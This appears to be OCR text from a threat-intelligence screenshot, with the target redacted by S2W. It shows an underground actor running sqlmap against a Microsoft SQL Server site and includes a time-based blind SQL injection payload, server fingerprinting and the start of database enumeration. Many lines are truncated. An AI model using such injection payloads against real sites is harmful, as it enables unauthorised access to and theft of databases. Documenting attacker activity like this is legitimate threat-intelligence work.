 forb1dden
last seen recently
Redacted by S2W
OPEN WITH
Redacted by S2W
[underground sqlmap]# python3 sqlmap.py -u "https:/
-batch --dbs
{1.5.11.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
velopers assume no liability and are not responsible for any misuse or damag
[*] starting @ 20:28:37 /2021-11-25/
[20:28:38] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (
[20:28:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:28:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET
[20:28:46] [CRITICAL] previous heuristics detected that the target is protec
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: (GET)
Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ') OR 6409=(SELECT COUNT(*) FROM
s7) AND (' =2
---
[20:28:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
[20:28:46] [INFO] fetching database names